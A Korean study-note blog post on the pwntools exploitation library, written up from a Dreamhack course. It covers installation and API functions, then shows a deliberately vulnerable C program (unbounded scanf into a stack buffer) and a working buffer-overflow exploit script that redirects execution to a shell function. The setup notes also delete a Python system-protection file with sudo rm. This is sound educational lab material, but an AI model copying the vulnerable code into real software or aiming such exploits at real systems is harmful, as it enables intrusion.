드림핵에서 제공하는 포너블 강의 중 Tool: pwntools를 수강하고 정리한 글이다.

서론

- pwntools의 등장 배경

- 익스플로잇 스크립트에서 자주 사용되는 함수들(예. 정수 -> 리틀 엔디언의 바이트 배열로 바꾸는 패킹 함수, 그 역을 수행하는 언패킹 함수 등)을 반복적으로 구현하는 것은 비효율적임

- 시스템 해커들이 자주 사용하는 함수를 모아놓은 파이썬 모듈인 pwntools를 제작

- pwntools 설치

- pwntools는 깃헙에 오픈 소스로 공개되어 있음

- 설치 명령어

$ apt-get update $ apt-get install python3 python3-pip python3-dev git libssl-dev libffi-dev build-essential $ python3 -m pip install --upgrade pip $ python3 -m pip install --upgrade pwntools - 나의 경우

python3 -m pip install --upgrade pip실행 시 "

error: externally-managed-environment" 오류 발생

->sudo rm /usr/lib/python3.11/EXTERNALLY-MANAGED로 해당 파일 삭제해서 해결함(참고) - pwntools를 임포트했을 때 에러가 발생하지 않으면 제대로 설치된 것

pwntools API 사용법

pwntools의 공식 매뉴얼: https://docs.pwntools.com/en/latest/

- process & remote

process함수는 익스플로잇을 로컬 바이너리를 대상으로 할 때 사용하는 함수- 익스플로잇 테스트하고 디버깅하기 위해 사용

remote함수는 원격 서버를 대상으로 할 때 사용하는 함수- 대상 서버를 실제로 공격하기 위해 사용

- send

send함수는 데이터를 프로세스에 전송하기 위해 사용- pwntools에는 관련된 다양한 함수가 정의되어 있음

send(),sendline(),sendafter(),sendlineafter()등

- recv

recv함수는 프로세스에서 데이터를 받기 위해 사용- pwntools에는 관련된 다양한 함수가 정의되어 있음

recv(),recvline(),recvn(),recvuntil(),recvall()등

recv()vsrecvn()recv(n)은 최대 n 바이트를 받는 것recvn(n)은 정확히 n 바이트의 데이터를 받을 때까지 대기

- packing & unpacking

- 어떤 값을 리틀 엔디언의 바이트 배열로 바꾸거나, 역의 과정을 시행하는 함수들

p32(),p64(),u32(),u64()등

- interactive

- 셀을 획득했거나 익스플로잇의 특정 상황에 직접 입력을 주면서 출력을 확인하고 싶을 때 사용

- 호출하면 터미널로 프로세스에 데이터를 입력하고 프로세스의 출력 확인 가능

- ELF

- ELF 헤더에는 익스플로잇에 사용될 수 있는 각종 정보다 기록되어 있음

- pwntools를 통해 ELF 헤더에 담긴 정보 쉽게 참조

- context.log

- 익스플로잇에 버그가 발생하여 디버깅해야 할 때 사용

- 로그 레벨은

context.log_level변수로 조절 가능

- context.arch

- pwntools는 셸코드 생성, 코드 어셈블, 디스어셈블하는 기능 등을 위해 아키텍처 정보를 프로그래머가 지정할 수 있게 함

- shellcraft

- pwntools에 자주 사용되는 셸 코드들이 저장되어 있지만, 제약 조건이 존재하는 상황에서는 직접 셸 코드 작성해야 함

- x86-64 대상으로 생성 가능한 여러 종류의 셸 코드(참고)

- asm

- pwntools에서 제공하는 어셈블 기능을 위해 아키텍처 미리 지정



pwntools 실습

- C언어로 작성된 rao.c 파일 익스플로잇

// Name: rao.c

// Compile: gcc -o rao rao.c -fno-stack-protector -no-pie

#include <stdio.h>

#include <unistd.h>

void init() {

setvbuf(stdin, 0, 2, 0);

setvbuf(stdout, 0, 2, 0);

}

void get_shell() {

char *cmd = "/bin/sh";

char *args[] = {cmd, NULL};

execve(cmd, args, NULL);

}

int main() {

char buf[0x28];

init();

printf("Input: ");

scanf("%s", buf);

return 0;

}#!/usr/bin/python3

#Name: rao.py

from pwn import * # Import pwntools module

p = process('./rao') # Spawn process './rao'

elf = ELF('./rao')

get_shell = elf.symbols['get_shell'] # The address of get_shell()

payload = b'A'*0x30 #| buf | <= 'A'*0x30

payload += b'B'*0x8 #| SFP | <= 'B'*0x8

payload += p64(get_shell) #| Return address | <= '\xaa\x06\x40\x00\x00\x00\x00\x00'

p.sendline(payload) # Send payload to './rao'

p.interactive() # Communicate with shell